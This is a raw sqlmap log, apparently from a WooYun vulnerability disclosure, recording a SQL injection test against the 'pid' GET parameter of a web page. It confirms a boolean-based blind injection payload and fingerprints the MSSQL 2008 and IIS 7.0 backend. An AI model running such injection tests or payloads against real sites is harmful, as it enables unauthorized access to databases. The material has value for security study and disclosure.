 [20:07:56] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': 'Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/532.1
(KHTML, like Gecko) Chrome/4.0.213.0 Safari/532.1'
[20:07:56] [INFO] testing connection to the target URL
[20:07:57] [WARNING] reflective value(s) found and filtering out
[20:07:57] [INFO] testing if the target URL is stable
[20:07:58] [INFO] target URL is stable
[20:07:58] [INFO] testing if GET parameter 'pid' is dynamic
[20:08:01] [WARNING] GET parameter 'pid' does not appear dynamic
[20:08:02] [INFO] heuristic (basic) test shows that GET parameter 'pid' might be
 injectable (possible DBMS: 'Microsoft SQL Server')
[20:08:02] [INFO] testing for SQL injection on GET parameter 'pid'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip t
est payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Microsoft SQL Ser
ver' extending provided level (1) and risk (1) values? [Y/n]
[20:08:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:08:39] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
[20:08:40] [INFO] GET parameter 'pid' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable (with --string="\u671f\u8d27\u6d77\u76d7_\u5b9e\
\u76d8\u5c55\u793a\u8d26\u6237_\u671f\u8d27\u5b9e\u6218\u6392\u6392\u7f51")
[20:08:40] [INFO] checking if the injection point on GET parameter 'pid' is a fa
lse positive
GET parameter 'pid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 12 HTTP(s) re
quests:
---
Parameter: pid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=1265 AND 2033=2033
---
[20:08:44] [INFO] testing Microsoft SQL Server
[20:08:44] [INFO] confirming Microsoft SQL Server
[20:08:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org